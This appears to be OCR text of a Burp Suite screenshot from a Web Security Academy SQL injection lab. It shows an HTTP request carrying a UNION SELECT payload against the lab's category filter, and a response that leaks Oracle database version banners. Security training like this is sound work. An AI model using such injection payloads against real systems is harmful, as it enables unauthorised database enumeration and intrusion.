 Pretty Raw Hex \n
1 GET /filter?category=
'UNION+SELECT+'abc',banner+FROM+v$version-- HTTP/1.1
2 Host:
0a530023037c7bdfc89dc0bb00400085.web-security-academy.net
3 Cookie: session=NCfw4ce3tREY05qOWoW5XZOfferbIYm0
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not_A Brand";v="99", "Brave";v="109",
"Chromium";v="109"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/109.0.0.0
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,image/apng,*/*;q=0.8
11 Sec-Gpc: 1
12 Accept-Language: en-US,en;q=0.5
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
Search...
0 matches
Pretty Raw Hex Render \n
NLSRTL Version 11.2.0.2.0 - Production
</td>
77 </tr>
78 <tr>
79 <th>
abc
</th>
80 <td>
Oracle Database 11g Express Edition Release
11.2.0.2.0 - 64bit Production
</td>
81 </tr>
82 <tr>
83 <th>
abc
</th>
84 <td>
PL/SQL Release 11.2.0.2.0 - Production
</td>
85 </tr>
86 <tr>
87 <th>
abc
Search...
0 matches